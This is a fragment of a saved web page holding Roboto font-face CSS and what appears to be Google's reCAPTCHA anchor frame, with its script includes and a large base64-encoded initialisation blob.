}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BLSMDU1DTIXQIxgW32w9hQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BLSMDU1DTIXQIxgW32w9hQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BLSMDU1DTIXQIxgW32w9hQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wooAbMKdYcKzMTDClmDDmsKvNsOGa8O6d8K6UnFHw6o2wosew5hFcsO2w43CqU3DlMO5w4PCn8KMw6DCi8KMw43CnMOgw7/[base64]/DgMKGw7HDtsKgwpfClBXCnBrCkll/MGHDnyvClATCssOlIcKdV1IvGnHChMOYEHPDtsOuw4HDqMOlDRgPwqfDhTLDvcK8w75dw4oqBsKhOsKkYMK/PzfDknPChsOqNGVhw7d5woNOwoXDqm8DfkcLN8Orw6FPXjHCjcK8YMKmF8Kgw7pfw6PDvhfCmknCszXDgMKFL8KWGXpWMixKQ8KfCMOwOsO9J2QQw4/Ctn/DgcOWQsKFwrXCkcOzwrpoSsK8wo3CtQzCtMKBwprCsRV7wrJOw6jCrsKFw4rCim3DsTU4wrvCkMKAw4IMwqHDiy0ewrPChWxJBMOFLMOnw4F+w6lmw6/CssOKEApmw6xfw5bCs37DkHfDq1HDk1kuw5lyV8KMQW/DpzACdVsKWcKEwqDCmA5lw4vDmsO7w5zDgltHNWM0w7zDokvDn0UvOQRfTsKgwoYEesOnw47DhAsqJsOQwrvCncKYc8OfJcOJwphKVsOGHRgLYsOyw7XCucKLwrFrw6orX37CtxzDv8KAw5XDvcOhIy5RYWoLKVXDjUHCti/[base64]/CiHJZfsKHwoxnw6BtwrrCsMOSwr3CnsKSI8OgfhnDiMOEwonCq1RNwqs4dcKDw6ZfUsO7L17DiVTCoiYiDcKleXHDnsKuwrrCkA/[base64]/w5sbw57DqcKyfcO1wrnDnMK0eMKOV8KrEcKiFcO3w7fCiWwaw4AgwoMuwrHDjGTDr0vCmxTDiFHDmB7Cihc8Y0w+wp/DujrDtsKWIg80LwXDgsKIZxPDgBPDojzCg8KIw4TDkMKZBnTDiSgPwoUQw75jwohmwo5nTcK/PFxwX1LDvMK6w5lSw7AXI8OVwoBWw77Dg1vCoMOzUcKHw43DhsKfO8Kfwr7Dp8O/X8OQR8Kmw7XDp8OrwoEiw6k/[base64]/w6TCmyjDiEXDhRN5RcO7wq1lwpo0DcOswqTDgMK3aS3CvCMmWxPCssOdMMKAwqbDnyrCsEkiTcKXwqRIw5hsGhIhw5zDqsKYSsOfUcKrwph/wqTCuErDtMKMDRrDngDCisOQw7V1DWbDuXxSwpI5w7QHAnTDmsOew5pZAF3CssKYZgbDslkUwpXCoCfCmWXCvzUlwqHDviXDmxp4UTxrw5vCixfCmcKXbhJpZsOQLlnCoMOBw4bDjjTDh8KKYmhdw4ZJwpxfDBXDvQ/DnMOKw7MFw6/CigrDrRl3wqHDhDZDGjstwoQqwqTDn8OWw60kw7d0ZsKWXiEWPyJGbWvCk8KTw6M3wqoCw6nDhMODJ8KBNcK+G2LCuU3DpcO9bSFiFG5+w7pPX0LDtsKXV8KTwqHCugvCtcKIw4TDlsOWw4PCqH/CvcKtDWLCmMKfw7nDqMOhw7XCusOGKDjDnVXDsMOgwpDCocOIT8KIw7vDtkcXOiwYR8OzL057CMOxGMO3EkJ1woDCjsKmb8KNVE8/wpjDvXQNwoYFH8KywofClmguw7p5N8Khw6HCvsKYw5HCj8KaE8KFVEUQDy7DncKrw6oNwolAf1Mxw4rDoH/DgMKSw5PCoMONwrrCvMKRwo9QWsKPfVvCtkTDgsKDwoh7OcO7IE3DtSbDhMOTw43DnsKodQLCpMKBPSLCpl0pVMOiwrzDi8K3w7g2P3FxYmXCuMKiw40cZMORMn/DisKJQmzCocOTw79OdcKrNsKERsKqIcK7wqtHwqPCmg4pwrRpw43Dsy5VworCvmw1wrTDjFJkMMO9wp1Ww53DrHrCsk81wrrCocOcw5zCsMKqw4F3H1hTWm7CjBh7RsKTW1DDvsK/[base64]/wrhjw70aVlXDrcKpwp3CrC48QlrCm8OOaMKHw4x+wqDCoWNnHMO4LcKfWmHCuEI6KmnDilPDgcONw4YGTMOpVsOnw6N6HsKlPcOAwrzCqkfCjMKuwrYJaMK2bg1qecK2wqPDocK8w5zCnQZ+w5xJwqvCgF44PhFVw6nCnH/DgwpKN2cALkp7w57Dr0V1SxEJfsKiw4B7wrzCssOeQMOGwpVWOMO3PsKmaEVew43DpgHDmsK+woLCpF3DsFTDghw+Sh90SSA8a8KwwpAswr9jKzYjw5HCjx8cw5fCqWJFwo4gZm7Cu04Xw63DmMKnw71gC2DCiEvDncKEGcKPwp/DjHwZBcKlwqDDoMKmcE85wozDs8OYCcOVw53CijTDvQs8csKNwpPDqcOHQ8K2wp4Ew5szBV/[base64]/bg1Dw7/ClG/DusObYMKIw5JMw6ZCw7QEecOHMcKaw7vDs8KUGQ52w4nDgcKHw4tMe8O5w4DCngPCm8O6w6sow4zDqsK6wrHCo8Oyw43Ch8Oow4EIw43CrMOSSFZnf8KrwrjDiMO1w5EgEAAbwq9WQ2/CvwPCoMO4w6DCssKhd8KkVSvDtFcqwpgLw7dEwpnCo2PDr8OXTRvDi2HCucKSwp/[base64]/CjmtkU8O/eMONwrzCpsKPworCksKkU3TDpMO+ZGvDjGFHIUpLwrZ7w5A5w63CtsO6wqrCpsKJwroAW23CqUQKwrPCp8K8eRxNw4Rfw44Dw7nCicKqwrTDssOqPzZiwpoKwo9NTCfCocOxw4gowrlmwrJ4aBzDs8K8Hyk/OwfCu8KZDsOEw7fDjsO9VsKAw5BjFsKGwr4fwq3Co8OrdG9ww74dw4cmw6IMw6nCpsODWcO8wo0hJyjCoTAnw6AmLkAmwo88w4jDj8OkwrnDrcKzw5sPw5p/SkbDqsKuwobDqm7CtMO2b8K0w4nCsMKFdcK3OMOEUzTDv8KfV1bChMKoDsO9QHrCpcOUVcOEw4pzZ8KEw7XCgyhtwpEcUDEAwrDDqn/DjsOXwqPCm8K/[base64]/CtsKjwqo6wpXDly/DuiB9w7prT8KLw57Cg0/DtMKOwqjDr8Kdw58AEMOcwqs/CcKnfsK2U8KGwoHDizF4w4lnaF0JUmIfbRnDh8O7DSDDr8OuIMOYwqHChxDDu8OoaE4WWsOWTTdNbsKYMTPDtDcJL8Okw6XCtMKubQzDq2XDm8KHwoDCnsO0dMKsw5LCvzzCvMKiw6tLwp8qTVDDrTEjwpFQwrlieWxewrTDiMKrPcKUXE/Ch0k1wqrCsMOywoPDuB5Ow6HCiMKrZMK8Sg5ldBHDjHksR8OzwobCu3VvLR1eBiHCiWbCqwYhwog0CXfChBzDtGpfGsOiw4LCnm3DgcODQGwfw4hnYlJPw6bDkcOow68gwp0Pw65Awr/DgDAScQ3Ck0ohT8OJF8KgwqfDozzCggTCkyU7S8KvwqNuDhnCv8OywqfCr3LCucORw5fDl2lvInvDnwDDtsO1wrMww6HCi2orwpzDvEoBw6TDmlcWHcKlQcKDBsKWwpBYwrPDvsKMOnDClj/DqxzCqV/DrXrDkknCkSnCiMOxQsK6OMKeBcOaUVjCmV1+wrTCukgYImcHc1/[base64]/CmGXDv8OtwovDgcOHT8Klw7PDiMK3w556dMKeAsOkwrATw6FJwpEEwrggwpzCscKtw5zDkV0mR8K/[base64]/Cm0kbwqfCq8KkBRMLeRnDtgDDisOVw5/ClcOwwr5hCRURwqzDlHjDnMKAATghwo/[base64]/DlRTChDPDpnzCqcOVw5pjwqpHw7RqJAXDl8ObwpHDmsKFw77ColrDvsKZw6RRP3UtwpQnwpgbbxnDkcOTw6sRwrQkKg/CtsO5R8O5eHwWwpZTO2PCtsKfw4HDgsODQjHCsSjCoMOvQMOcfMOzw5DDnMOOXhlyw6LCv8KrCMOAPi3DoifCj8OJw4NSeFPDuVrCn8O6w5/[base64]/w55CXsKUwrLCvsOKGsODSmzCsHEySGFbQ3/DmCnCp8KyPlIVwqDCiVhfw6HCssKAw5/[base64]/OsKhwqsZw5HCqSTDtcOTQxnCrsKTwrDDgU4hw4oewp3CrGjCk8O/wrwKw78nCCzCli/CqMKZw6sbw7/Cl8KbwoXCvcKFBlgdwpjDgyxZJWnCqcKCEsOgHsOxwrhOZMK5J8Kdw70VNFF0BQB/wqLDlXzColk0DcOkSnTDisKKF1XCjcKnK8OMwpBjDmfCqxZ+XCjDmmJEwoxvwoXDj04Ow4AGDsOsDVgaQsOBw6BWw68OdhIWNcO2w5AxQMKCfMKXc8OAZzvCm8O8w6x+w6nDtcOcw6/Dr8OdRCbChsKBK8O/JcKpKFXDoQ7DusOPw7bCtcOJw6VjwoXDu8Ocw7zDpsOiXSVRFsKzwplRw4vCj1xXeHrCrkoJSsK8w7rDncOww6kcV8KwOcOWbsK3w6rCgixVCcOyw4fDsH/[base64]/[base64]/RjTDqMKYc8KLw4ZvSMO2EMKfVjLDmMOMD1Q8wqfDj8Kqa8KFOmXChTPCicKIR8KXA8OQVMOCwqEQw5XDrX5vw7Q5DcKnw77Dp8O6KwN4wp7DmcOtXMOBLnMfwqkxcsOAwqovXMOybsKbwrgZw73CgkczG8OqJMKqPGjDsMOyfsKLwr/CgilMbVN4Wl4JAwwQw4zDvg9EQ8OXw6XDlMOWw43DgsOMdcK/w5zCssOww4fCril8VsKkNBrDqsKMw44swr3Cp8KxBMK7OkfDs1TDhUh9w7/DlMKWwqFNHVcIBMOON1TDqMOcwqXDu3pwYcOHTSfDmk54w7vDnsK4dQTDuVpcw5DCjifCsCxbCR7CjA8LIAAAO8KnwrbDhjfDmsONaV4Hw79Fwr/CuE1fHcKAOSLDqQoEw7XCkmobXcOiwo/CkSxrfCnCucK+WzEvUgfCv3p8wox5w7M2dH1sw4B8f8Ona8KMZHc+UAZTw5zDnsO2eTfDpHsmY3HDvkpMbcO/[base64]/Crmk6WcOpCkFrWMKITcO3w5bDmsK9clRXwqDDjMK9wqluwrbDhcKlFmbDk